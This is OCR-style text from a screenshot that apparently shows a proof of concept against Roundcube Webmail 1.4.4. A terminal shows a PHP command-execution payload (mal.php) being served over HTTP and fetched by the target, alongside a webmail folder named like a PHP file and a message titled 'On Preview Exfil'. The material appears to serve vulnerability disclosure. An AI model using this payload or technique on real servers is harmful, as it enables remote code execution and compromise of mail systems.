 Roundcube Webmail :: Inbo
localhost/roundcube1.4.4/m
Roundcube Webmail :: In
localhost/roundcube1.4.4/?_task=mail&_mbox=INBOX%2F
About
roundcube
Refresh
Compose
Reply
Reply all
Forward
Delete
Mark
More
Inbox
Malbox
any_name
zipdownloads
zipdownloads.php
Messages 1 to 2 of 2
1
guest
Today 17:20
On Preview Exfil
guest
Today 19:18
Image TIFF
???
h
guest@tester: ~/Roundcube/escapecmd_bypass
File Edit View Search Terminal Help
guest@tester:~/Roundcube/escapecmd_bypass$ cat mal.php
<?php die(system('id'));?>
guest@tester:~/Roundcube/escapecmd_bypass$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.243.157 - - [04/May/2020 20:02:15] "GET /mal.php? HTTP/1.1" 200 -